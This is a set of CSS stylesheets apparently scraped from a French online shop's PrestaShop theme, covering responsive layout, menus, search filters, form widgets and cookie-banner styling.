        opacity: 1;
    }
    .assistant {
        display: none;
    }
    header .row #header_logo {
        padding: 15px 15px 0;
        width: 100% !important;
    }
    .logo.img-responsive {
        width: 80% !important;
    }
    .navmenu {
        width: 100% !important;
        float: left;
        margin-right: 0;
    }
    .search-bloclk.mobile {
        margin: 0px;
        width: 100%;
    }
    #header .cart_block {
        left: 0;
    }
    .search-bloclk.mobile {
        margin: 0 0 20px;
    }
    #languages-block-top i {
        margin-top: 0px !important;
    }
    #megamenu .mobile {
        padding-top: 15px !important;
    }
    #languages-block-top #first-languages {
        top: 22px;
        padding: 5px 14px;
    }
    #first-languages img {
        float: left;
        margin: 4px 8px 0 0;
    }
    #product .breadcrumb.clearfix {
        padding-left: 10%;
        line-height: normal;
    }
    #product .navigation_page span {
        line-height: 20px;
    }
    #menu-sec {
        bottom: 64px !important;
    }
    a.logout {
        position: none !important;
        float: left;
        padding-top: 3px;
    }
    .account {
        margin-top: 4px !important;
    }
    #megamenu .orange ul.mega-menu > li a#toggleMenu {
        margin-top: -24px;
    }
    /**--25-6-2018--**/
    #menu-sec {
        top: unset !important;
        position: absolute !important;
    }
    #megamenu .orange li.mobile {
        top: 10px;
    }
    #megamenu {
        margin-top: -10px;
    }
    #product .product-reference {
        width: 100%;
        float: unset;
    }
    .content_title1 {
        width: 60%;
    }
    #product .rate-register {
        width: 100%;
        float: left;
    }
    #product .product-reference.col-md-6 {
        margin-top: 12px;
        position: unset;
        float: left;
        padding: 0;
    }
    .product-reference .col-md-12 {
        border-left: none !important;
    }
    #product .col-md-12.stockin {
        width: 100%;
        float: left;
    }
    .btn-block {
        padding-left: 0px;
    }
    .product-reference .col-md-12 p {
        text-align: left;
    }
    #megamenu {
        width: 200px;
    }
    .pdf-download {
        text-align: left;
    }
    /**--.header-fixed--**/
    .header-container {
        width: 100%;
        /*position: fixed;
        z-index: 99999 !important;*/
    }
    .breadcrumb {
        /*margin-top: 220px;*/
    }
    #slider_row {
        /*float: left;*/
        width: 100%;
        /*margin-top: 215px;*/
    }
    /**--26-9-2018--**/
    #languages-block-top {
        margin: 9px 0 0;
        float: left !important;
        width: 51px !important;
    }
    #header_user {
        margin: 0 10px 0 3px !important;
    }
    #header div.shopping_cart {
        margin-top: 11px;
    }
    #search_block_top #searchbox {
        width: 100% !important;
    }
    .logo.img-responsive {
        width: 100% !important;
    }
}

@media only screen and (max-width: 575px) {
    #languages-block-top .current.active {
        width: 51px;
    }
    #instant_search_results a.close {
        float: left;
        width: 100%;
        margin: 10px 0;
    }
    h1#instant_search_results {
        float: left;
        width: 100%;
    }
}

@media only screen and (max-width: 480px) {
    #header #layer_cart {
        top: 2% !important;
    }
    .foot_head {
        font-size: 21px !important;
    }
    #layer_cart .layer_cart_product.col-xs-12.col-md-6,
    #layer_cart .layer_cart_cart.col-xs-12.col-md-6 {
        width: 100%;
        padding: 10px 20px 20px !important;
    }
    #layer_cart .layer_cart_product .product-image-container {
        max-width: 70px !important;
    }
    #layer_cart .layer_cart_product .product-image-container {
        float: left !important;
        margin: 0 20px 0 0 !important;
    }
    #layer_cart .layer_cart_product .layer_cart_product_info {
        float: left;
        width: auto;
        text-align: left;
    }
    .cart_navigation .button-exclusive {
        width: 100%;
        margin: 9px 0;
        text-align: center;
    }
    .cart_navigation .button-medium {
        width: 100%;
        font-weight: bold;
        text-align: center;
    }
    .mail-content .container {
        padding: 0;
    }
    div.uploader span.filename {
        width: auto !important;
        padding: 0 18px !important;
    }
    .contact-form-box textarea {
        height: 100px !important;
    }
    #uniform-id_address_delivery {
        width: 100% !important;
    }
    #uniform-id_address_delivery span {
        width: 100% !important;
    }
    .addresses.clearfix {
        float: left;
        width: 100%;
    }
    .addresses.clearfix .col-xs-12.col-sm-6 {
        padding: 0;
        float: left;
        width: 100%;
    }
    .order_delivery.clearfix.row .col-xs-12.col-sm-6,
    #HOOK_PAYMENT .col-xs-12 {
        padding: 0;
    }
    .order_delivery.clearfix.row,
    #HOOK_PAYMENT {
        float: left;
        width: 100%;
    }
    #comlogos img {
        width: 95% !important;
    }
    #languages-block-top i {
        margin-left: 4px;
        margin-top: 0px !important;
    }
    .moteurs {
        font-size: 20px !important;
    }
    .foot_content {
        margin-top: 10%;
    }
    .promosection.promosectioncat .cat-name {
        font-size: 28px;
    }
    .breadcrumb .navigation-pipe {
        padding: 0px 7px;
    }
    .top-pagination-content ul.pagination li > a span,
    .top-pagination-content ul.pagination li > span span,
    .bottom-pagination-content ul.pagination li > a span,
    .bottom-pagination-content ul.pagination li > span span {
        height: 30px;
        line-height: 30px;
        margin: 2px;
        width: 30px;
    }
    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination li:first-child {
        float: left !important;
        margin: 0;
        padding: 0 !important;
        width: auto !important;
    }
    .top-pagination-content ul.pagination li.pagination_previous,
    .top-pagination-content ul.pagination li.pagination_next,
    .bottom-pagination-content ul.pagination li.pagination_previous,
    .bottom-pagination-content ul.pagination li.pagination_next {
        float: right;
        margin-right: 0;
    }
    .top-pagination-content ul.pagination li i,
    .bottom-pagination-content ul.pagination li i {
        margin: 0px;
        padding: 6px 8px;
    }
    .top-pagination-content ul.pagination li.disabled i,
    .bottom-pagination-content ul.pagination li.disabled i {
        margin: 0;
        padding: 6px 8px !important;
    }
    .active,
    #megamenu .orange ul.mega-menu > li a#toggleMenu {
        width: auto;
    }
    #languages-block-top i {
        margin-top: 2px;
    }
    #product .navigation_page span.navigation-pipe {
        padding-top: 8px;
    }
    #product .navigation_page span.item-breadcrumb {
        padding-top: 10px;
    }
    ul.product_list.grid > li {
        min-height: 330px;
    }
    .ajax_block_product .product-container {
        min-height: 330px;
    }
    .breadcrumb a.home {
        margin: 0;
    }
    html body#cms .breadcrumb,
    #authentication .breadcrumb,
    .breadcrumb {
        width: 100%;
        margin-left: 0;
        line-height: 24px !important;
        padding-left: 27px !important;
        padding-right: 27px !important;
    }
    html body#cms .breadcrumb span,
    html body#cms .breadcrumb span a,
    .breadcrumb span,
    .breadcrumb span a {
        float: left !important;
        height: auto !important;
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        line-height: 24px !important;
    }
    #addresses .navigation_page {
        float: left !important;
    }
    #authentication .breadcrumb span,
    #authentication .breadcrumb span a {
        float: left;
        padding-top: 0;
        padding-bottom: 0;
        height: auto !important;
        line-height: 24px !important;
    }
}

@media only screen and (max-width: 450px) {
    .ajax_block_product .product-container {
        min-height: 410px;
    }
    ul.product_list.grid > li {
        min-height: auto;
    }
    /**--16--**/
    #search .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
        margin-bottom: 15px;
        width: 100% !important;
    }
    #search
        .content_sortPagiBar
        .sortPagiBar
        .nbrItemPage
        #uniform-nb_item
        span {
        width: 100% !important;
    }
    .content_sortPagiBar .sortPagiBar .nbrItemPage select,
    #productsSortForm #uniform-selectProductSort span,
    .content_sortPagiBar .sortPagiBar #productsSortForm select {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 10px 0 13px !important;
    }
    .content_sortPagiBar .sortPagiBar label {
        font-size: 15px;
        width: 100%;
    }
    .content_sortPagiBar .sortPagiBar #productsSortForm {
        width: 100%;
        margin-right: 0;
    }
    #productsSortForm #uniform-selectProductSort {
        width: 100% !important;
    }
    .content_sortPagiBar .sortPagiBar .nbrItemPage {
        float: left;
        width: 100%;
    }
    #category .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
        width: 100% !important;
    }
    #category .content_sortPagiBar .sortPagiBar .nbrItemPage span {
        width: 100% !important;
    }
}

@media only screen and (max-width: 400px) {
    #product_heading_mobile {
        font-size: 18px;
    }
    #megamenu .orange ul.mega-menu .dc-mega-li .dc-mega,
    #megamenu .orange ul.mega-menu #menu-item-0 a {
        text-align: left;
        padding: 10px 37px 10px 7px !important;
    }
    #megamenu {
        width: auto;
    }
    #megamenu .orange ul.mega-menu > li a#toggleMenu {
        margin-top: -42px;
    }
    #megamenu {
        margin-top: 0;
    }
    #menu-sec {
        bottom: 64px !important;
    }
}

@media only screen and (max-width: 768px) {
    #search #left_column.column.col-xs-12.col-sm-3 {
        margin-top: 0px;
    }
}

@media only screen and (max-width: 420px) {
    #search #left_column.column.col-xs-12.col-sm-3 {
        margin-top: 0px;
    }
}

@media only screen and (max-width: 360px) {
    #search #left_column.column.col-xs-12.col-sm-3 {
        margin-top: 0px;
    }
    .foot_content {
        margin-top: 20%;
    }
    #first-languages span {
        font-size: 12px;
    }
    #languages-block-top #first-languages {
        top: 22px;
        width: 108px;
        padding: 11px;
    }
    #product .navigation_page span.item-breadcrumb {
        padding-top: 3px;
    }
    #product .navigation_page span.navigation-pipe {
        padding-top: 1px;
    }
}

@media only screen and (max-width: 320px) {
    #languages-block-top .current.active {
        width: 51px;
    }
}

@media only screen and (max-width: 1024px) {
    .product-des .caf {
        font-size: 24px;
    }
}

@media only screen and (min-width: 1000px) and (max-width: 1049px) {
    .navmenu.col-xs-12.col-sm-12.col-md-4.col-lg-4 {
        float: left;
        width: 340px;
        padding-left: 0px;
        padding-right: 0;
    }
    #menu-sec {
        padding-right: 0;
        padding-left: 0px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 999px) {
    .search-bloclk {
        display: block;
        width: 200px;
        position: absolute;
        right: 100%;
    }
    .search-bloclk {
        display: block;
    }
    .cartlang {
        margin-right: 27px;
        transform: rotate() !important;
    }
    #languages-block-top i {
        margin-top: -18px !important;
        margin-right: 6px;
    }
    .promosection.promosectioncat .cat-name {
        font-size: 33px;
    }
}

@media only screen and (min-width: 601px) and (max-width: 767px) {
    .search-bloclk {
        width: 60%;
        right: 100%;
        display: block;
        position: absolute;
    }
    .navmenu .search-bloclk {
        width: 100%;
    }
    .search-bloclk {
        display: block;
    }
    .cartlang {
        margin-right: 27px;
        transform: rotate() !important;
    }
    .navmenu {
        margin-right: 18px;
    }
    #menu-sec {
        float: right;
        position: absolute !important;
        top: 36px;
    }
    #languages-block-top i {
        margin-top: -1px !important;
        margin: 5px;
    }
}

@media only screen and (min-width: 481px) and (max-width: 600px) {
    .search-bloclk {
        display: block;
        float: left;
        width: 95%;
        position: absolute;
    }
    .cartlang {
        margin-top: 60px !important;
    }
}

@media only screen and (max-width: 640px) {
    .category .button.ajax_add_to_cart_button.btn.btn-default {
        display: none;
    }
    .product li.product_accessories_description .clearfix .no-print {
        display: none;
    }
}

@media only screen and (min-width: 361px) and (max-width: 480px) {
    #product .navigation_page span {
        line-height: 11px;
    }
    .search-bloclk {
        display: block;
        float: left;
        width: 90%;
        position: absolute;
    }
    .cartlang {
        margin-top: 60px !important;
    }
}

@media only screen and (min-width: 320px) and (max-width: 360px) {
    .search-bloclk {
        display: block;
        float: left;
        width: 90%;
        position: absolute;
    }
    .cartlang {
        margin-top: 60px !important;
    }
    .breadcrumb span {
        height: 16px;
    }
    .breadcrumb span {
        line-height: 20px;
        height: 17px;
        padding: 3px 0px;
    }
    .item-breadcrumb > span {
        padding-top: 3px;
    }
}

@media (min-width: 1024px) and (max-width: 1200px) {
    .product-des .caf {
        font-size: 24px;
    }
}
/*05 Oct*/
.sub .cat_item {
    padding: 7px 10px 7px 0px !important;
    color: #000 !important;
    font-size: 18px !important;
}
ul.sub .cat_item {
    display: none !important;
}

@media only screen and (max-width: 998px) {
    header .nav nav ul li ul li span.arrow_direction {
        display: none !important;
    }
    .dc-mega-li span.arrow_direction {
        display: block;
        position: absolute;
        right: 0px;
        width: auto !important;
        top: 0%;
        z-index: 9;
        padding: 0px !important;
        margin: 0px !important;
    }
    .dc-mega-li span.arrow_direction a {
        background: none !important;
        padding: 10px !important;
    }
    header .nav nav ul li:last-child span.arrow_direction {
        display: none !important;
    }
    span.arrow_direction {
        display: block !important;
    }
    ul.sub .cat_item {
        display: block !important;
    }
}

@media (min-width: 992px) and (max-width: 998px) {
    .navmenu {
        align-items: center;
        display: block;
        float: right;
        width: auto !important;
    }
    .cartlang {
        margin-right: 26px;
        transform: rotate() !important;
        margin-left: 10px;
    }
}

@media (min-width: 1000px) and (max-width: 1199.98px) {
    #megamenu .orange ul.mega-menu .dc-mega-li .dc-mega,
    #megamenu .orange ul.mega-menu #menu-item-0 a {
        color: #fff !important;
        padding: 42px 8px !important;
        background: transparent !important;
        text-shadow: none !important;
        text-transform: uppercase;
        font-size: 14px !important;
        font-family: "roboto";
        font-weight: 400;
    }
}

@media only screen and (max-width: 420px) {
    .ls-fullscreen-wrapper .ls-wp-container {
        height: 185px !important;
    }
    #slider_row #top_column {
        margin-top: 6% !important;
    }
}

@media only screen and (max-width: 360px) {
    .ls-fullscreen-wrapper .ls-wp-container {
        height: 185px !important;
    }
    #slider_row #top_column {
        margin-top: 6% !important;
    }
}

/*05 Oct*/

/*19oct******************************strat*/

@media (min-width: 992px) and (max-width: 1199.98px) {
    #productsSortForm .select.selector1 {
        width: 491px;
        margin: 10px 0px;
    }
}

@media only screen and (max-width: 420px) {
    .index .ls-wrapper.ls-in-out img.ls-layer {
        width: 60% !important;
        margin-top: 90px !important;
    }
    .top-products {
        border-bottom: 2px solid #ae2a00;
        /*padding: 0px 50px 0px 0px !important;*/
        border-right: none;
    }
}

@media (min-width: 421px) and (max-width: 600px) {
    .ls-layers,
    .ls-slide-backgrounds,
    .ls-background-videos,
    .ls-bg-video-overlay {
        overflow: auto !important;
    }
    .ls-background-videos {
        overflow: auto !important;
    }
    .ls-wrapper.ls-bg-outer,
    .ls-fullscreen-wrapper,
    .ls-bg,
    #layerslider_1 {
        height: auto !important;
    }
    .index .ls-wrapper.ls-in-out img.ls-layer {
        width: 60% !important;
        margin-top: 70px !important;
    }
    #slider_row .ls-layers {
        z-index: 35;
        height: 206px !important;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .top-products {
        padding: 100px 0 50px 0px !important;
        border-right: none;
    }
    #slider_row .ls-layers {
        z-index: 35;
        height: 301px;
    }
    .index .ls-wrapper.ls-in-out img.ls-layer {
        width: 60% !important;
        margin-top: 70px !important;
    }
}

.logout {
    margin-left: 10px;
}

#module-tggatos-payment #paypal-column-block {
    display: none;
}

.search #pagination_bottom .pagination {
    display: block !important;
}
.search #pagination_bottom {
    display: block !important;
}

#AvisoCookieslaw {
    position: fixed !important;
    /*top:unset !important;*/
    bottom: 0;
}

.af_filter_content li.active div.checker span,
div.checker span.checked {
    background: #da3e20 !important;
}
.displayAmazzingFilter .block_content .selectedFilters {
    display: none !important;
}
.catlist {
    transition: 1s !important;
}

.right-block .product_reference,
.right-block .supplier_reference {
    font-size: 0.95em;
}
.right-block .product_reference *,
.right-block .supplier_reference * {
    color: #aaa;
}

.pb-center-column #supplier_reference,
.pb-center-column #product_reference {
    padding-left: 0 !important;
}
.catsort .amazingfilter {
    clear: both;
}
/*Centrale Hydraulique*/
.center {
    text-align: center;
}
#cms.cms-10 #center_column img {
    margin: 0;
}
#cms.cms-10 #columns.container .row {
    max-width: 1168px;
}
#cms.cms-10 #center_column h1 {
    margin-bottom: 20px;
    font-weight: bold;
    text-align: center;
}
#cms.cms-10 #center_column h1:after {
    content: "";
    width: 60px;
    height: 4px;
    background: #e43f0b;
    margin: 20px auto 0;
    display: block;
}
.button {
    color: #fff;
    background: #e43f0b;
    border: 1px solid #e43f0b;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-transform: uppercase;
    text-align: center;
    padding: 16.5px 31px;
    font-size: 14px;
    letter-spacing: 0.5px;
    transition: 0.2s linear;
    display: inline-block;
}
.button:hover {
    background: transparent;
    color: #e43f0b;
}
.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
#tplcms .headercms {
    height: 361px;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}
#tplcms .headercms {
    background: url("../../../img/centrale/bg-header-central.jpg") no-repeat;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 33px;
    font-family: "roboto";
}
#reparateur,
#specialiste {
    align-items: center;
}
#reparateur > div {
    width: 100%;
}
#reparateur div:last-child,
#specialiste div:last-child {
    font-size: 14px;
    font-family: "roboto";
}
#reparateur div:last-child div {
    margin-bottom: 22px;
}
#specialiste div:last-child div {
    margin-bottom: 22px;
}
#reparateur h2 {
    color: #e43f0b;
    font-weight: bold;
    font-size: 27px;
    line-height: 32px;
    margin-bottom: 20px;
    font-family: "roboto";
}
#specialiste h2 {
    color: #777777;
    font-weight: bold;
    font-size: 27px;
    line-height: 32px;
    margin-bottom: 20px;
    font-family: "roboto";
}
#specialiste .button {
    margin: 20px 0 0 39px;
}
#montage {
    margin: 65px 0 70px;
}
#montage > div {
    width: 100%;
}
#montage div:first-child {
    background: #e43f0b;
    color: #fff;
    height: 342px;
    font-family: "roboto";
}
#montage h2 {
    font-size: 17px;
    line-height: 20px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: "roboto";
    font-weight: inherit;
}
#montage h2:after {
    content: "";
    background: #fff;
    height: 4px;
    width: 47px;
    display: block;
    margin-top: 17px;
}
#cms #montage div img {
    vertical-align: middle;
    margin: 0;
    max-width: inherit;
}
#liste {
    margin-top: 50px;
}
#liste h2 {
    font-size: 27px;
    line-height: 32px;
    margin-bottom: 20px;
    font-family: "roboto";
    font-weight: bold;
    color: #777777;
}
#liste ul {
    padding: 0 20px 0 20px;
}
#liste ul li {
    position: relative;
    padding-left: 15px;
    font-size: 14px;
    line-height: 20px;
    font-family: "roboto";
    color: #777777;
    margin-bottom: 9px;
}
#liste ul li::before {
    content: "";
    background: #e43f0b;
    display: inline-block;
    width: 5px;
    height: 5px;
    position: absolute;
    left: 0;
    top: 31%;
}
.devis-cms10 {
    margin: 6rem 0;
}
@media screen and (max-width: 991px) {
    #reparateur,
    #montage,
    #specialiste,
    #liste {
        flex-direction: column;
    }
    #specialiste .button {
        margin: 20px 0;
    }
    #montage > div:first-child {
        height: 100%;
        padding: 30px 50px 50px;
    }
    #montage > div:last-child img {
        width: 100%;
        height: auto;
    }
    #reparateur div:last-child {
        padding-left: 0px;
    }
    #reparateur > div:first-child {
        text-align: center;
    }
    #cms #reparateur > div:first-child img {
        max-width: 70%;
    }
    #liste > div {
        width: 100%;
    }
}
@media screen and (max-width: 767px) {
    #cms.cms-10 #center_column h1 {
        text-align: center;
    }
    #cms #reparateur > div:first-child img {
        max-width: 100%;
    }
    #liste .flex {
        flex-direction: column;
    }
    #liste .flex div:last-child {
        margin-top: 3rem;
    }
}
@media screen and (min-width: 992px) {
    #reparateur div:first-child {
        width: 42%;
    }
    #reparateur div:last-child {
        width: 58%;
        padding-left: 40px;
    }
    #montage > div:first-child {
        width: 40%;
        padding: 31px 20px 0px 20px;
    }
    #montage > div:last-child {
        width: 60%;
        overflow: hidden;
    }
    #specialiste div:first-child {
        width: 40%;
    }
    #specialiste div:last-child {
        width: 60%;
        padding-left: 45px;
    }
    #liste > div {
        width: 50%;
    }
}
@media screen and (min-width: 1167px) {
    #reparateur div:first-child {
        width: 49.1%;
    }
    #reparateur div:last-child {
        width: 50.9%;
        padding-left: 54px;
    }
    #specialiste div:first-child {
        width: 47.1%;
    }
    #specialiste div:last-child {
        width: 52.9%;
        padding-left: 45px;
    }
    #montage > div:first-child {
        width: 40.7%;
        padding: 60px 28px 0px 50px;
    }
    #montage > div:last-child {
        width: 58.3%;
    }
}
/*Fin Centrale Hydraulique*/
/*Mon compte*/
#account-creation_form .submit {
    margin: 20px 0;
}
/*Fin Mon compte*/
/*Module IqitMegamenu*/
body,
#page {
    overflow-x: inherit !important;
}
.iqitmegamenu-wrapper {
    display: block;
}
.iqitmegamenu-wrapper {
    padding-top: 0px;
}
#iqitmegamenu-horizontal .container:before {
    display: none;
}
.cbp-mobilesubmenu {
    background: transparent !important;
}

/* Largeur texte menu */
#cbp-hrmenu > ul {
    display: flex;
}
#cbp-hrmenu.cbp-horizontal > ul > li > a {
    font-size: 11px;
    line-height: 1.2em;
    height: 100px;
    display: flex;
    align-items: center;
}
#cbp-hrmenu.cbp-horizontal > ul > li > a > .cbp-tab-title {
    display: flex;
}
@media (min-width: 1000px) {
    #iqitmegamenu-horizontal > .container::after {
        display: none;
    }
}
@media (min-width: 1050px) {
    #cbp-hrmenu.cbp-horizontal > ul > li > a {
        font-size: 12px;
    }
}
@media (min-width: 1130px) {
    #cbp-hrmenu.cbp-horizontal > ul > li > a {
        font-size: 14px;
        padding-left: 15px;
        padding-right: 15px;
    }
}
/*FIN Module IqitMegamenu*/
/*NOTE INFORMATIVE*/
.banner p {
    margin: 0;
}
.banner {
    text-align: center;
    color: #fff;
    font-family: "roboto";
    font-size: 1.4rem;
}
.banner .container:before,
.banner .container:after {
    display: none;
}
#social_block a svg {
    width: 30px;
    height: 30px;
}
.banner-info a {
    margin-left: 10px;
    background-color: #e43f0b;
    border: 1px solid #e43f0b;
    color: #fff;
    padding: 0px 10px;
    border-radius: 10px 0 10px 0;
}
.banner-info a:hover {
    background: transparent;
    color: #e43f0b;
}
@media (max-width: 767px) {
    header .banner-info {
        text-align: left;
        padding-right: 2rem;
    }
}
/*FIN NOTE INFORMATIVE*/
/*MODULE ADVANCED SEARCH 4*/
#center_column .PM_ASBlockOutputHorizontal {
    padding: 0;
}
.PM_ASBlockOutputHorizontal {
    background: #eee;
}
.PM_ASBlockOutputHorizontal .block_content {
    padding: 1%;
}
#center_column .PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup {
    padding-top: 0;
}
.PM_ASCriterionsGroupName {
    text-transform: uppercase;
    color: #da3e20;
    border-bottom: 1px solid #ccc;
    font-size: 20px;
    font-weight: 700;
    display: block;
    padding: 10px 0;
}
body .PM_ASCriterionStepEnable {
    background: none;
    border: none;
}
.PM_ASCriterionGroupCheckbox {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
}
.PM_ASCriterionGroupCheckbox li {
    margin: 0 5px 5px;
}
.PM_ASCriterionGroupCheckbox li a.PM_ASLabelLink {
    font-weight: bold;
    color: #000;
}
.PM_ASCriterionGroupCheckbox li.PM_ASCriterionDisable a.PM_ASLabelLink,
.PM_ASCriterionGroupCheckbox li.PM_ASCriterionDisable a.PM_ASLabelLink:hover {
    font-weight: inherit;
    color: inherit;
}
.PM_ASCriterionGroupCheckbox input[type="radio"] {
    /* Add if not using autoprefixer */
    -webkit-appearance: none;
    appearance: none;
    /* For iOS < 15 to remove gradient background */
    background-color: #fff;
    /* Not removed via appearance */
    margin: 0;
    cursor: pointer;
    transition: 0.2s linear;
}
.PM_ASCritRange .ui-state-default,
.PM_ASCritRange .ui-widget-content .ui-state-default,
.PM_ASCritRange .ui-widget-header .ui-state-default {
    background: #da3e20 !important;
}
.PM_ASResetSearch {
    color: #da3e20;
    font-weight: bold;
}
.PM_ASCriterionGroupCheckbox .checked input[type="radio"],
.PM_ASCriterionGroupCheckbox input[type="radio"]:hover {
    background: #da3e20;
}
.PM_ASCriterionGroupCheckbox div.radio span {
    top: 0;
}
.PM_ASCriterionStepEnable div.selector {
    background: #fff;
    border: 1px solid #ccc;
}
.PM_ASCriterionStepEnable {
    background: #fff;
    border: 1px solid #ccc;
}
.PM_ASCriterionStepEnable div.selector {
    width: 100% !important;
}
.search-adv + .clear + .as_home_content_results + .catsort {
    display: none;
}
@media only screen and (min-width: 767px) {
    #center_column .PM_ASCriterionsGroup {
        width: 50%;
    }
}
/*FIN MODULE ADVANCED SEARCH 4*/
/*RGPD*/
footer #lgcookieslaw_banner {
    padding: 16px;
}
footer .lgcookieslaw-badge {
    background-color: #e43f0b;
}
footer .lgcookieslaw-slider.lgcookieslaw-slider-checked {
    background-color: #e43f0b;
}
/*FIN RGPD*/
#voucher button {
    padding: 5px;
    min-width: 60px;
}

/* Register Rate - Pour voir nos tarfis... */
#product .rate-register {
    clear: both;
    padding: 1em;
    background: #e0e0e0;
    margin-bottom: 1em;
}
.register-rate-button {
    margin-right: 10px;
}
.register-rate-link {
    text-decoration: underline;
    margin-left: 10px;
    font-weight: 700;
}
.access-rate {
    font-weight: 700;
}

#lgcookieslaw_banner .lgcookieslaw-banner-message {
    display: flex;
    width: 100%;
    margin: 0;
    flex-wrap: wrap;
    justify-content: center;
}
@media only screen and (min-width: 766px) {
    #lgcookieslaw_banner .lgcookieslaw-banner-message {
        flex-wrap: nowrap;
    }
}

#lgcookieslaw_banner .lgcookieslaw-button-container {
    order: 2;
    margin: 0 15px;
}
#lgcookieslaw_banner .lgcookieslaw-link-container {
    order: 3;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-top: 0;
}
#lgcookieslaw_banner .lgcookieslaw-link-container a {
    margin-left: 0 !important;
    margin-right: 10px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.ocgf-shop.fr/themes/default-bootstrap/css/autoload/responsive-tables.css
body_size: 107
content:
table th{font-weight:bold;}
table td, table th{padding:9px 10px;text-align:left;}
@media only screen and (max-width:767px){table.responsive{margin-bottom:0;}
.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc;}
.pinned table{border-right:none;border-left:none;width:100%;}
.pinned table th, .pinned table td{white-space:nowrap;}
.pinned td:last-child{border-bottom:0;}
div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc;}
div.table-wrapper div.scrollable{margin-left:35%;}
div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden;}
table.responsive td, table.responsive th{position:relative;white-space:nowrap;overflow:hidden;}
table.responsive th:first-child, table.responsive td:first-child, table.responsive td:first-child, table.responsive.pinned td{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://www.ocgf-shop.fr/themes/default-bootstrap/css/autoload/uniform.default.css
body_size: 1483
content:
div.selector, div.selector span, div.checker span, div.radio span, div.uploader, div.uploader span.action, div.button, div.button span{}
div.selector, div.checker, div.button, div.radio, div.uploader{vertical-align:middle;}
div.selector:focus, div.checker:focus, div.button:focus, div.radio:focus, div.uploader:focus{outline:0;}
div.selector, div.selector *, div.radio, div.radio *, div.checker, div.checker *, div.uploader, div.uploader *, div.button, div.button *{margin:0;padding:0;}
.highContrastDetect{background:url("../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0px;height:0px;}
input.uniform-input, select.uniform-multiselect, textarea.uniform{padding:3px;background:white;outline:0;}
div.checker input, input[type="search"], input[type="search"]:active{}
div.selector{background-position:0 -54px;line-height:27px;height:27px;padding:0 0 0 10px;position:relative;overflow:hidden;}
div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:27px;line-height:27px;padding-right:30px;cursor:pointer;width:100%;display:block;}
div.selector.fixedWidth{width:190px;}
div.selector.fixedWidth span{width:150px;}
div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:27px;top:0px;left:0px;width:100%;}
div.selector.active span{background-position:right -27px;}
div.selector.hover span, div.selector.focus span{background-position:right -27px;}
div.selector.hover.active span, div.selector.focus.active span{background-position:right -27px;}
div.selector.disabled span, div.selector.disabled.active span{background-position:right 0;}
div.selector1 > div{background-position:0 -135px;}
div.selector1 > div span{background-position:right -81px;}
div.selector1 > div.active span{background-position:right -108px;}
div.selector1 > div.hover span, div.selector1 > div.focus span{background-position:right -108px;}
div.selector1 > div.hover.active span, div.selector1 > div.focus.active span{background-position:right -108px;}
div.selector1 > div.disabled, div.selector1 > div.disabled.active{background-position:0 -135px;}
div.selector1 > div.disabled span, div.selector1 > div.disabled.active span{background-position:right -81px;}
div.selector2 > div{background-position:0 -216px;}
div.selector2 > div span{background-position:right -162px;}
div.selector2 > div.active span{background-position:right -189px;}
div.selector2 > div.hover span, div.selector2 > div.focus span{background-position:right -189px;}
div.selector2 > div.hover.active span, div.selector2 > div.focus.active span{background-position:right -189px;}
div.selector2 > div.disabled, div.selector2 > div.disabled.active{background-position:0 -216px;}
div.selector2 > div.disabled span, div.selector2 > div.disabled.active span{background-position:right -162px;}
div.selector3 > div{background-position:0 -351px;}
div.selector3 > div span{background-position:right -297px;}
div.selector3 > div.active span{background-position:right -324px;}
div.selector3 > div.hover span, div.selector3 > div.focus span{background-position:right -324px;}
div.selector3 > div.hover.active span, div.selector3 > div.focus.active span{background-position:right -324px;}
div.selector3 > div.disabled, div.selector3 > div.disabled.active{background-position:0 -351px;}
div.selector3 > div.disabled span, div.selector3 > div.disabled.active span{background-position:right -297px;}
div.checker{position:relative;}
div.checker, div.checker span, div.checker input{width:15px;height:15px;}
div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px;}
div.checker span.checked{background-position:-15px -257px;}
div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;}
div.checker.active span{background-position:-15px -257px;}
div.checker.active span.checked{background-position:-15px -257px;}
div.checker.hover span, div.checker.focus span{background-position:-30px -257px;}
div.checker.hover span.checked, div.checker.focus span.checked{background-position:-15px -257px;}
div.checker.hover.active span, div.checker.focus.active span{background-position:-15px -257px;}
div.checker.hover.active span.checked, div.checker.focus.active span.checked{background-position:-15px -257px;}
div.checker.disabled, div.checker.disabled.active{background-position:0 -257px;}
div.checker.disabled span.checked, div.checker.disabled.active span.checked{background-position:0 -257px;}
div.radio{position:relative;display:inline;}
div.radio, div.radio span, div.radio input{width:13px;height:13px;}
div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px;}
div.radio span.checked{background-position:-13px -243px;}
div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;}
